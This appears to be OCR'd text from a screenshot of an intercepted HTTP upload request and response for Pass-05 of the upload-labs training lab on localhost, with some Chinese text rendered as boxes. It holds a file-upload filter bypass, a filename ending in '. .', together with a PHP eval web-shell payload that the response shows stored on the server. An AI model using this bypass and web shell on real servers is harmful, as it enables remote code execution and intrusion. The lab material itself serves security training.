 1 POST /upload-labs/Pass-05/index.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/116.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------1297707344382483672232110113
53
8 Content-Length: 388
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/upload-labs/Pass-05/index.php
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17
18 -----------------------------129770734438248367223211011353
19 Content-Disposition: form-data; name="upload_file"; filename="
5.php. ."
20 Content-Type: application/octet-stream
21
22 <?php @eval($_POST['a']);?>
23
24 -----------------------------129770734438248367223211011353
25 Content-Disposition: form-data; name="submit"
26
27 □□□
28 -----------------------------129770734438248367223211011353--
29
57 </li>
58 <li>
59 <h3>
□□□
</h3>
60 <form enctype="multipart/form-data" method="post"
onsubmit="return checkFile()">
61 <p>
□□□□□□□□□□<p>
62 <input class="input_file" type="file" name="
upload_file"/>
63 <input class="button" type="submit" name="
submit" value="□□"/>
64 </form>
65 <div id="msg">
66 </div>
67 <div id="img">
68 <img src="../upload/5.php. " width="250px" />
</div>
69 </li>
70 </ol>
71 </div>
72
73 </div>
74 <div id="footer">
75 <center>
Copyright&nbsp;@&nbsp; <span id="copyright_time">
</span>
&nbsp;by&nbsp; <a href="http://gv7.me" target="_bank"
>
c0ny1
</a>
</center>
76 </div>
77 <div class="mask">
</div>